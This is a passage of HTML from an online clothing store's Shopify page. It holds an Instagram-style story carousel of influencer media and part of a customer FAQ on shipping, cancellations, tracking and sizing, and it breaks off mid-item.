                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                            alt="ariamnageor"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ariamnageor
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        idealee.style
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="2h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=165 165w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=360 360w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=535 535w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=750 750w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500 1500w" width="1500" height="1875" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                            alt="idealee.style"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    idealee.style
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        fotografajuliana.nyc
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="60.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"><source src="//adeptt.com/cdn/shop/videos/c/vp/90296f0f2ae3429c8ad973197b5a991b/90296f0f2ae3429c8ad973197b5a991b.HD-1080p-2.5Mbps-26231884.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/90296f0f2ae3429c8ad973197b5a991b.thumbnail.0000000000_1000x.jpg?v=1711138018"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                            alt="fotografajuliana.nyc"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    fotografajuliana.nyc
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adel_markova1
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.12" 
                    data-time-posted="3h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/79515869a40e4d20ae47a9303f5ae2a9/79515869a40e4d20ae47a9303f5ae2a9.HD-1080p-2.5Mbps-26231715.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/79515869a40e4d20ae47a9303f5ae2a9.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="12.65" 
                    data-time-posted="7h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="19.73" 
                    data-time-posted="13h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/2b838b60b8fe4bdd99a9f7f2d269dc3c/2b838b60b8fe4bdd99a9f7f2d269dc3c.HD-1080p-2.5Mbps-26231716.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/2b838b60b8fe4bdd99a9f7f2d269dc3c.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                            alt="adel_markova1"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adel_markova1
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><section id="shopify-section-template--25356156633424__collapsible_content_qPAraK" class="shopify-section section"><style data-shopify>.section-template--25356156633424__collapsible_content_qPAraK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__collapsible_content_qPAraK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25356156633424__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25356156633424__collapsible_content_qPAraK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25356156633424__collapsible_content_qPAraK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25356156633424__collapsible_content_qPAraK-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              QUESTIONS? WE’VE GOT YOU!
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW FAST ARE ORDERS PROCESSED?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Lq9CPJ-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Lq9CPJ-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>All items ship with EXPRESS 2-4 days WORLDWIDE delivery! Tracking info available for every order! Please provide us your PHONE NUMBER at checkout in order to make your delivery easier and faster.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        CAN I UPDATE/CANCEL MY ORDER OR CHANGE MY ADDRESS?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7tqM7C-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7tqM7C-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>We do our best to accommodate your request to update your order or change your address prior to shipping your order. Please contact us immediately after placing your order if you wish to make any changes. Kindly note we would not be able to issue a refund for any items shipped prior to processing your request.</p><p>We’re not able to accept cancellations at this time. Thank you for your understanding!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW LONG WILL IT TAKE FOR MY ORDER TO ARRIVE?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rTPwBT-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rTPwBT-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>Shipping and delivery times vary based on item, availability, ship-to location, and the shipping method you choose at checkout. You can find more information on shipping options and time frames for the countries covered by our delivery partners on our <a href="https://adeptt.com/policies/shipping-policy" target="_blank"><span style="text-decoration:underline">shipping policy page</span></a><strong>.</strong></p><p>To find the most accurate shipping and processing time for your order, please reference the shipping method you selected at checkout. You can<strong> </strong>log in to your account<strong> </strong>to find the shipping method, including the total processing and shipping time for your order. You will receive a shipping confirmation email once your order has shipped.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR ORDER PROCESSING TIME?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YfKTRH-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YfKTRH-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>Our typical order processing time varies based on item, availability, status, and current demand. We aim to ship all orders as quickly as possible, but please keep in mind that orders placed during sales events may take longer to arrive. Please note that processing time does not include the additional time it will take to ship and deliver your package.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        HOW MUCH DOES SHIPPING COST?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pigY9z-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pigY9z-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>We offer free standard shipping on all orders over $250! For orders under $250, we offer $15 flat-rate shipping via DHL Express. You'll be able to preview the specific costs before you check out by adding the desired items to your shopping cart. </p><p> Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHERE CAN I FIND MY TRACKING NUMBER?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_74pBEz-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_74pBEz-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>We will send you your package's tracking number in a confirmation email once your order has shipped. You may also<strong> </strong>log in to your ADEPTT account to view your order status page, as well as available tracking updates, and sign up for shipping notifications via text or Facebook Messenger if desired.</p><p>Please visit our<strong> </strong><a href="https://adeptt.com/policies/shipping-policy"><strong>shipping policy page</strong> </a>for more information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT SIZE AM I?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_QTf9jL-template--25356156633424__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_QTf9jL-template--25356156633424__collapsible_content_qPAraK"
                  >
                    <p>Sizing varies between our items, so we recommend using the size chart included in each listing to determine your best fit. We also include additional information within each description section in terms of fabric content, overall fit, and more to help inform your decision. Please feel free to contact us with any questions regarding sizing, fit, or design details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WILL YOU BE OFFERING MORE SIZES?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
